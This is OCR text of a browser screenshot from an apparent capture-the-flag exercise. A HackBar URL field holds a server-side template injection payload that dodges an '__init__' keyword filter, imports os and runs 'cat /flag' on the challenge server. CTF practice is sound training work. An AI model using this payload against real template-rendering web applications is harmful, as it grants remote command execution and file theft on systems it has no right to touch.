 网络 HackBar 元素 控制台 源代码 » + 1 ··· ×
Get Out!Hacker!
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://91d54657-405d-4218-a798-86b65fc93163.node4.buuoj.cn:81/?name=
{{self.__getattribute__(%22__in%22%22it__%22).__globals__.__builtins__[%27__imp
ort__%27](%27os%27).popen(%27cat%20/flag%27).read()}}